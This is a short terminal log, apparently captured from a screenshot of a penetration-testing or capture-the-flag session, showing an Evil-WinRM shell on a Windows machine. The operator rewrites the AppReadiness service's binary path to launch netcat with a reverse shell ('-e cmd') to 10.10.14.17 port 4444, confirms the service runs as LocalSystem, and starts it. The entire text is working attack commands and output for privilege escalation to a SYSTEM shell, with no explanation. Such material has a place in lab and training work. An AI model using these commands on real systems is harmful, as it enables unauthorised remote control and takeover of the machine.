 *Evil-WinRM* PS C:\tools> sc.exe config AppReadiness binPath= "cmd /c c:\tools\nc64.exe 10.10.14.17 4444 -e cmd"
[SC] ChangeServiceConfig SUCCESS
*Evil-WinRM* PS C:\tools> sc.exe qc AppReadiness
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: AppReadiness
TYPE : 20 WIN32_SHARE_PROCESS
START_TYPE : 3 DEMAND_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : cmd /c c:\tools\nc64.exe 10.10.14.17 4444 -e cmd
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : App Readiness
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
*Evil-WinRM* PS C:\tools> sc.exe start AppReadiness